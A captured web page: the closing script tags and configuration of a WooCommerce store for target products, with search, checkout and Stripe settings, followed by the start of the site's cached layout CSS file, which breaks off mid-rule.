<script src="https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.1" id="cwginstock_popup-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.6.2.3" id="jquery-magnificpopup-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://hangfasttargets.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.12.1" id="fl-automator-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/hangfasttargets.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://hangfasttargets.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"1bd23806ad","apply_coupon_nonce":"3cad515e1d","remove_coupon_nonce":"84e60911e6","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/hangfasttargets.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_515M9j2FHI20amrMNfwDF5zw2HmwcWxyOo8h9H4fVam4Dxw7Z8FtP7tp316nHHcr99WFjxKKqUE9R266wPWsmPy3v00tJn46dDy","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/hangfasttargets.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","theme_name":"bb-theme","testMode":"","createPaymentIntentNonce":"6d454cd67f","updatePaymentIntentNonce":"5490990ec2","createSetupIntentNonce":"0fa90a7059","createAndConfirmSetupIntentNonce":"85db1399a0","updateFailedOrderNonce":"31212365aa","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"<div id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"><strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.<\/div>","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/hangfasttargets.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/hangfasttargets.com\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"68dabdd859","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1NvTwIFHI20amrMNswflgTmk","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'28d5e98c-dd60-fa66-8cec-c4a0fadaeecc.secureserver.net'},
                    {'pod':'A2NLWPPOD08'},
                    {'storage':'a2cephmah003pod08_data13'},                     {'xid':'44503972'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'840'},
                    {'wp_alloptions_bytes':'288095'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/d28c2cfdf72acecd21cc6f7b6129a08b-layout-bundle.css?ver=2.6.2.3-1.4.5
body_size: 19542
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {display: flex;flex-direction: column;height: 100%;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {height: auto;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {flex: 0 0 auto;flex-basis: 100%;margin: 